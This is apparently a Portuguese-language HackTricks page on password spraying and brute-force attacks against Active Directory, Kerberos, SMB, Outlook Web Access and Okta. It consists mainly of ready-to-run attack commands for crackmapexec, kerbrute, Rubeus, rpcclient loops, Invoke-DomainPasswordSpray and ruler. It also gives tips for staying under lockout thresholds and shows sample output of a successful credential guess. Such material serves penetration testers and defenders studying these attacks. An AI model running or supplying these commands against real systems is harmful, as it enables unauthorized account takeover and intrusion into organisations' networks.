8.1 KiB

Ataque de Força Bruta / Password Spraying

Aprenda hacking no AWS do zero ao herói com htARTE (HackTricks AWS Red Team Expert)!

Outras formas de apoiar o HackTricks:

- Se você quer ver sua empresa anunciada no HackTricks ou baixar o HackTricks em PDF, confira os PLANOS DE ASSINATURA!

- Adquira o material oficial PEASS & HackTricks

- Descubra A Família PEASS, nossa coleção de NFTs exclusivos

- Participe do grupo 💬 Discord ou do grupo telegram ou siga-me no Twitter 🐦 @carlospolopm.

- Compartilhe suas técnicas de hacking enviando PRs para os repositórios github HackTricks e HackTricks Cloud.

Password Spraying

Uma vez que você encontrou vários nomes de usuário válidos, você pode tentar as senhas mais comuns (levando em conta a política de senhas do ambiente) com cada um dos usuários descobertos.

Por padrão, o comprimento mínimo da senha é 7.

Listas de nomes de usuário comuns também podem ser úteis: https://github.com/insidetrust/statistically-likely-usernames

Note que você pode bloquear algumas contas se tentar várias senhas incorretas (por padrão, mais de 10).

Obter política de senha

Se você tem credenciais de algum usuário ou um shell como um usuário de domínio, você pode obter a política de senha com:

# From Linux

crackmapexec <IP> -u 'user' -p 'password' --pass-pol

enum4linux -u 'username' -p 'password' -P <IP>

rpcclient -U "" -N 10.10.10.10;

rpcclient $>querydominfo

ldapsearch -h 10.10.10.10 -x -b "DC=DOMAIN_NAME,DC=LOCAL" -s sub "*" | grep -m 1 -B 10 pwdHistoryLength

# From Windows

net accounts

(Get-DomainPolicy)."SystemAccess" #From powerview

Exploração a partir do Linux (ou todos)

- Usando crackmapexec:

crackmapexec smb <IP> -u users.txt -p passwords.txt

# Local Auth Spray (once you found some local admin pass or hash)

## --local-auth flag indicate to only try 1 time per machine

crackmapexec smb --local-auth 10.10.10.10/23 -u administrator -H 10298e182387f9cab376ecd08491764a0 | grep +

- Utilizando kerbrute (Go)

# Password Spraying

./kerbrute_linux_amd64 passwordspray -d lab.ropnop.com [--dc 10.10.10.10] domain_users.txt Password123

# Brute-Force

./kerbrute_linux_amd64 bruteuser -d lab.ropnop.com [--dc 10.10.10.10] passwords.lst thoffman

- spray (você pode indicar o número de tentativas para evitar bloqueios):

spray.sh -smb <targetIP> <usernameList> <passwordList> <AttemptsPerLockoutPeriod> <LockoutPeriodInMinutes> <DOMAIN>

- Usando kerbrute (python) - NÃO RECOMENDADO ÀS VEZES NÃO FUNCIONA

python kerbrute.py -domain jurassic.park -users users.txt -passwords passwords.txt -outputfile jurassic_passwords.txt

python kerbrute.py -domain jurassic.park -users users.txt -password Password123 -outputfile jurassic_passwords.txt



- Com o módulo

scanner/smb/smb_logindo Metasploit:

- Utilizando rpcclient:

# https://www.blackhillsinfosec.com/password-spraying-other-fun-with-rpcclient/

for u in $(cat users.txt); do

rpcclient -U "$u%Welcome1" -c "getusername;quit" 10.10.10.10 | grep Authority;

done

Do Windows

- Com a versão do Rubeus com módulo brute:

# with a list of users

.\Rubeus.exe brute /users:<users_file> /passwords:<passwords_file> /domain:<domain_name> /outfile:<output_file>

# check passwords for all users in current domain

.\Rubeus.exe brute /passwords:<passwords_file> /outfile:<output_file>

- Com Invoke-DomainPasswordSpray (Pode gerar usuários do domínio por padrão e obterá a política de senha do domínio, limitando as tentativas de acordo com ela):

Invoke-DomainPasswordSpray -UserList .\users.txt -Password 123456 -Verbose

Invoke-SprayEmptyPassword

Força Bruta

{% code overflow="wrap" %}

legba kerberos --target 127.0.0.1 --username admin --password wordlists/passwords.txt --kerberos-realm example.org

{% endcode %}

Outlook Web Access

Existem múltiplas ferramentas para password spraying no Outlook.

- Com MSF Owa_login

- Com MSF Owa_ews_login

- Com Ruler (confiável!)

- Com DomainPasswordSpray (Powershell)

- Com MailSniper (Powershell)

Para usar qualquer uma dessas ferramentas, você precisa de uma lista de usuários e uma senha / uma pequena lista de senhas para aplicar o spray.

./ruler-linux64 --domain reel2.htb -k brute --users users.txt --passwords passwords.txt --delay 0 --verbose

[x] Failed: larsson:Summer2020

[x] Failed: cube0x0:Summer2020

[x] Failed: a.admin:Summer2020

[x] Failed: c.cube:Summer2020

[+] Success: s.svensson:Summer2020

Okta

- https://github.com/ustayready/CredKing/blob/master/credking.py

- https://github.com/Rhynorater/Okta-Password-Sprayer

- https://github.com/knavesec/CredMaster

Referências

- https://ired.team/experimentos-de-seguranca-ofensiva/active-directory-kerberos-abuse/active-directory-password-spraying

- https://www.ired.team/seguranca-ofensiva/acesso-inicial/password-spraying-outlook-web-access-remote-shell

- www.blackhillsinfosec.com/?p=5296

- https://hunter2.gitbook.io/darthsidious/acesso-inicial/password-spraying

Aprenda hacking no AWS do zero ao herói com htARTE (HackTricks AWS Red Team Expert)!

Outras formas de apoiar o HackTricks:

- Se você quer ver sua empresa anunciada no HackTricks ou baixar o HackTricks em PDF Confira os PLANOS DE ASSINATURA!

- Adquira o material oficial PEASS & HackTricks

- Descubra A Família PEASS, nossa coleção de NFTs exclusivos

- Junte-se ao grupo 💬 Discord ou ao grupo telegram ou siga-me no Twitter 🐦 @carlospolopm.

- Compartilhe suas técnicas de hacking enviando PRs para os repositórios do HackTricks e HackTricks Cloud no github.